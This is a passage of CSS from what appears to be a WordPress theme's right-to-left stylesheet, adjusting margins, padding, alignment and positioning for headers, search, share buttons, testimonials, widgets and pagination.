#navigation.header-11 .show-search a.close-search {right: auto;left: 10px;}.header-search-style-default #navigation.header-6 .show-search form.pc-searchform input.search-input {height: 80px;padding: 26px 0 26px 35px;}.header-search-style-default #navigation.header-11 .show-search form.pc-searchform input.search-input {height: 80px;padding: 26px 20px 26px 35px;}.header-search-style-default #navigation.header-10 .show-search form.pc-searchform input.search-input {height: 80px;padding: 26px 0 26px 35px;}}.penci-toc-wrapper .penci-toc-title-toggle {right: auto;left: 0;}.penci-toc-wrapper .penci-toc-title {padding-right: 0;padding-left: 30px;}.pcnew-share .penci-social-share-text {margin-right: 0;margin-left: 12px;}.penci-social-share-text i {margin-right: 0;margin-left: 8px;}.pcnew-share .penci-social-share-text:before {border-width: 8px 8px 8px 0;border-color: transparent var(--pcborder-cl) transparent transparent;}.pcnew-share .penci-social-share-text:after {border-width: 6px 6px 6px 0;border-color: transparent var(--pcbg-cl) transparent transparent;}.header-search-style-overlay .show-search a.close-search {right: auto;left: 30px;}@media only screen and (max-width: 767px) {.header-search-style-overlay .show-search a.close-search {left: 15px;right: auto;}.hide-table.sticky-left .penci-toc-wrapper {position: absolute;left: 0;}.hide-table.sticky-right .penci-toc-wrapper {transform: translateY(calc(100vh / 2 - 25px)) translateX(-10px);}}.show-txt.post-share a .dt-share {margin: 0 8px 0 0;}.show-txt.focus-icon a {padding-right: 0;padding-left: 0;}.show-txt a:not(.single-like-button) {padding-left: 12px;}.pcalign-right .pcnav-lgroup {left: 0;right: auto;align-items: end;align-content: end;}.pcalign-center .pcnav-lgroup ul.pcflx-nav, .pcalign-right .pcnav-lgroup ul.pcflx-nav, .penci_comments_widget ul li .comment-body {padding-left: 0;padding-right: 15px;}.pcalign-center .pcnav-lgroup, .pcalign-left .pcnav-lgroup {align-items: start;align-content: start;}.pcalign-right .pcnav-lgroup ul ul {left: 0;right: auto;text-align: left;}.pcalign-center .pcnav-lgroup ul.pcflx > li:last-child > a, .pcalign-right .pcnav-lgroup ul.pcflx > li:last-child > a {padding-right: 10px !important;padding-left: 0 !important;}.pcalign-center .pcnav-lgroup ul.pcflx > li:first-child > a, .pcalign-right .pcnav-lgroup ul.pcflx > li:first-child > a {padding-left: 0 !important;}.penci_snapchat_widget .pc-snapchat-avatar {transform: translateX(50%) translateY(-50%);}.pc-widget-advanced-tax.tax-style-1 ul li, .widget.widget_categories ul li {text-align: right;}.penci-tweets-lists .penci-tweet:before {right: auto;left: 0;}.penci_posts_tabs_widget .box-tabs .tabs ul > li a {border-right-width: 1px;border-left-width: 0;}.penci_posts_tabs_widget .recent-comments .avatar {margin-right: 0;margin-left: 15px;}.penci_posts_tabs_widget .box-tabs .tabs ul > li:last-child a {border-left-width: 1px;}.pc-widget-user-lists .pc-uw-ava {padding-right: 0;padding-left: 15px;}.pc-tiktok-feed .tiktok-feed-item .tiktok-feed-info span i, .pc-tiktok-feed .tiktok-feed-meta.compact i {margin-right: 0;margin-left: 4px;}.pc-uprofile .pc-tiktok-profile-info {padding-left: 0;padding-right: 15px;text-align: right;}.penci-testi-s2 .penci-testi-company, .penci-testi-s2 .penci-testi-name {margin-left: 0;margin-right: 30px;}.penci-testi-s2 .penci-testimonail .penci-testi-bq-icon:before, .penci-testi-s5 .penci-testimonail {text-align: right;}.penci-testi-company span:last-child {margin-left: 0;margin-right: 5px;}.penci-testi-s4 .penci-testi-bq-icon:before, .penci-testi-s5 .penci-testi-bq-icon:before {left: 0;right: auto;transform: none;}.penci-testi-s4.pcimgpos-right .penci-testi-bq-icon:before {right: 0;left: auto;transform: rotate(180deg);}.penci-testi-s5 .penci-testi-blockquote:after {left: auto;right: 15px;}.pctesti-head .pc-testiava, .penci-testi-s4.pcimgpos-left .pc-testiava {margin-right: 0;margin-left: 20px;}.penci-testi-s4.pcimgpos-right .pc-testiava {margin-right: 20px;margin-left: 0;}.penci-testi-s4.pcimgpos-left .pctesticont {text-align: right;}.penci-testi-s4.pcimgpos-right .pctesticont {text-align: left;}.penci-header-trans .show-search a.close-search {right: auto;left: 15px;}.penci-search-results .autocomplete-suggestion .suggestion-thumb {margin: 0 0 0 15px;}.header-search-style-default .search-results-wrapper .no-found-msg, .penci-search-results .autocomplete-suggestion .suggestion-content {text-align: right;}.penci-search-form form {padding: 0 20px 0 0;}.header-search-style-showup .search-results-wrapper .penci-dropdown-results {left: auto;right: -20px;}.pcsml_style_1 .pcsml-item-title, .pcsml_style_2 .pcsml-item-title, .pcsml_style_4 .pcsml-item-title {padding-left: 0;padding-right: 15px;}@media only screen and (min-width: 768px) {.pcsml_style_2 .pcsml-figure {padding-right: 20px;padding-left: 0;}}.pcsml_style_3 .pcsml-item-number {left: auto;right: 0;}.pcsml-button.pcsm-back i {padding-left: 10px;padding-right: 0;}.pcsml-button.pcsm-back i:before {content: "";}.pcsml-button.pcsm-next i:before {content: "";}.pcsml-button.pcsm-next i {padding-left: 0;padding-right: 10px;}.pcsml-dropdown-wrap .pcsm-back {text-align: right;}.pcsml-dropdown-wrap .pcsm-next {text-align: left;}.pcsml-dropdown-wrap .pcsml-container::before {right: auto;left: 16px;}.widget .penci-pagination.penci-ajax-nav {flex-direction: row-reverse;}.penci-pagination.penci-ajax-nav .pcajx-btn i {order: 1;}.penci-pagination.penci-ajax-nav .next .pcnav-title {order: 5;}.pctopbar-login-btn li.pclogin-item img {margin-right: 0;margin-left: 5px;}.penci-review-summary .review_rated {margin: 0 0 0 5px;}.post-box-meta-single span time {display: inline-block;}.penci-dropdown-menu.penci-mega-full-width, .navigation .menu .sub-menu, .navigation .menu .children {left: auto;}.penci-go-to-top-floating {right: auto;left: 20px;}